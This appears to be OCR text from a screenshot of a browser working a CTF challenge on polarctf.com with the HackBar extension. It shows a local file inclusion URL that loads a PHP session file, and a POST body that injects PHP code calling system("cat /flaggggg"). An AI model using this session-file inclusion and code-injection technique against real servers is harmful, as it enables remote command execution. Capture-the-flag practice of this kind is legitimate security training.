 7d984bd8-1aa3-46a1-97c1-7f6037cc0d
F
校园网登录 ctfshow CTF工具 kali 安洵杯 江苏海事 苏职大 其他书签 移动设备上
username|s:32:""; my dairy my booklist
H HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SS
URL
http://7d984bd8-1aa3-46a1-97c1-7f6037cc0d0b.www.polarctf.com:8090/
action.php?file=/tmp/sess_057hm6l3er440l9gb0rh3urms3
enctype
Use POST method
application/x-www-form-urlencoded
Body
name=<?php system("cat /flaggggg");?>